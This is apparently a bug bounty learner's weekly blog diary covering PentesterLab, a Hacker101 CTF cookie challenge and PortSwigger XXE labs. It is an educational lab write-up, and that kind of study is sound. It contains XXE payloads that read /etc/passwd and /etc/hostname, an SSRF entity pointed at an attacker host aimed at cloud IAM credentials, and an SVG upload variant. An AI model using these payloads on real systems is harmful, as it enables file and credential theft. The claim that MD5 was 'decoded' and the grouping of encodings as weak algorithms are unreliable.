Welcome to the Ethical Hacking Diaries. This is a digest of things I have learned on my journey of becoming a bug bounty hunter in Week #17 of 2020. This last week I haven’t had too much time to study (and motivation, as I started to feel a bit burnt out, that’s usually the time when I tone things down a bit.)
Nevertheless, I have convinced myself to do at least a bit. So I did a bit of Pentesterlabs and learned more about Authentication, I got great support from @Nahamsec while doing a Hacker101 CTF on our bi-weekly Twitch Live Hacking Streams and I did I a bit more Portswigger Labs on the topic of XXE’s (XML External Entities).
https://www.youtube.com/watch?v=WVpWdPUd_5Y
Pentesterlabs
As I have said, I just did a little bit of PTLabs, one noteworthy thing I have put down was about changing Data to the JSON Format to get more information out of it. You’ll find an example below.
This is how the raw data looked like:
And this is what I was able to pull out after looking at the same Data in JSON using the Developer Console.
 Pretty interesting. Until then I didn’t even know this was possible.
Pretty interesting. Until then I didn’t even know this was possible.
Twitch Stream
I was streaming on Twitch and had the pleasure of Ben (Nahamsec) joining in my stream and helping me a bit. I was struggling with one challenge on the Hacker101 CTF where a weak algorithm was used on a cookie (Hiding a USER ID). Ben gave me the hint to check the encoded string for weak algorithms like ROT13, Base64 or MD5. Turns out it was MD5 and I was able to decode the string.
Some weak algorithms among many others are:
- ROT13
- Base64
- MD5
Lesson learned.
Portswigger Labs – XXE
I spent the majority of my study time last week on the Portswigger Labs. I find them an excellent resource to study with. I was interested in XXE and have learned a ton about it. Let’s dive in. Part of the Material provided below comes from Portswigger, so credit goes to them.
Types of XXE Attacks
-
Exploiting XXE to retrieve files, where an external entity is defined containing the contents of a file, and returned in the application’s response.
-
Exploiting XXE to perform SSRF attacks, where an external entity is defined based on a URL to a back-end system.
-
Exploiting blind XXE exfiltrate data out-of-band, where sensitive data is transmitted from the application server to a system that the attacker controls.
-
Exploiting blind XXE to retrieve data via error messages, where the attacker can trigger a parsing error message containing sensitive data.
What to look for
Keep an eye on the Content-Header in the Request.
If the Header has set Content-Type:application/xml, it is likely that we can try some XXE attacks.
XXE File Retrieval


Below is an example of an XXE File Retrieval Attack. You can see that there is some XML Data being sent in the request body.
We are able to modify the data to retrieve files, in this case, the contents of the /etc/passwd file.
XXE SSRF Attacks
In this example, the same request as above is made, checking for the stock of an item with the use of XML. This time, we add an external entity definition between the tags so we can link to an external IP Address.
The original XML request:
<?xml version=1.0" encoding="UTF-8"?><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
The modified one including the external entity:
<?xml version=1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://IpOfAttacker/"> ]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
As you can see, we have also replaced the productId of 1 with &xxe; to trigger our payload.
As a response, we should see “Invalid Product ID” followed by a folder name. We now update the URL in our DTD to fuzz the API until we find the information we want, in this case, it’s IAM security credentials.
Blind XXE
<foo xmlns:xi="http://www.w3.org/2001/XInclude"> <xi:include parse="text" href="file:///etc/passwd"/></foo>
XXE File Upload
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>
XXE attacks via modified content type
Most of the POST requests are using a default content type generated by HTML forms like application/x-www-form-urlencoded. Some websites will allow us to send other content types nevertheless, including XML.
Let’s say a request looks like this:
POST /action HTTP/1.0 Content-Type: application/x-www-form-urlencoded Content-Length: 7 foo=bar
POST /action HTTP/1.0 Content-Type: text/xml Content-Length: 52 <?xml version="1.0" encoding="UTF-8"?><foo>bar</foo>